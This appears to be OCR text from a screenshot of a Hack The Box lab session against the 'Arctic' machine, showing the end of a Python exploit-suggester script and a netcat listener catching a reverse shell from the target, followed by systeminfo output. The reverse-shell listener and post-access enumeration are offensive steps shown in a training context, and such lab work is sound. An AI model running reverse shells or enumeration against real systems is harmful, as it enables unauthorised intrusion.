 root@kali: ~/Documents/HTB/arctic/findings
root@kali: ~/Documents/HTB/arctic/findings 116x52
    exploit = '[E]'
    if ansi == True:
      if level == ALERT.GOOD: print("%s%s%s" % ('\033[1;32m',good,"\033[0;0m")),
      elif level == ALERT.BAD: print("%s%s%s" % ('\033[1;31m',bad,"\033[0;0m")),
      elif level == ALERT.MSF: print("%s%s%s" % ('\033[1;32m',msf,"\033[0;0m")),
      elif level == ALERT.EXP: print("%s%s%s" % ('\033[1;32m',exploit,"\033[0;0m")),
      else: print("%s%s%s" % ('\033[1;34m',normal,"\033[0;0m")),
    else:
      if level == ALERT.GOOD: print('%s' % good),
      elif level == ALERT.BAD: print('%s' % bad),
      elif level == ALERT.MSF: print('%s' % msf),
      elif level == ALERT.EXP: print('%s' % exploit),
      else: print('%s' % normal),
    print message
  @staticmethod
  @property
  def BAD(self): return -1
  @staticmethod
  @property
  def NORMAL(self): return 0
  @staticmethod
  @property
  def GOOD(self): return 1
  @staticmethod
  @property
  def MSF(self): return 2
  @staticmethod
  @property
  def EXP(self): return 3
# this helper function will merge a list of lists into one sorted set
def merge_list(li):
  s = []
  if li:
    for l in li:
        if isinstance(l, list): s = s + l
        else: s.append(l)
  return s
if __name__ == '__main__':
  main()
root@kali:~/Documents/HTB/arctic/findings#
root@kali: ~
root@kali: ~ 117x52
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.11] 51414
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name:                 ARCTIC
OS Name:                   Microsoft Windows Server 2008 R2 Standard
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-507-9857321-84451
Original Install Date:     22/3/2017, 11:09:45 ��
System Boot Time:          26/2/2020, 11:17:34 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
                           [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     1.023 MB
Available Physical Memory: 296 MB
Virtual Memory: Max Size:  2.047 MB
Virtual Memory: Available: 1.208 MB
Virtual Memory: In Use:    839 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.11
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>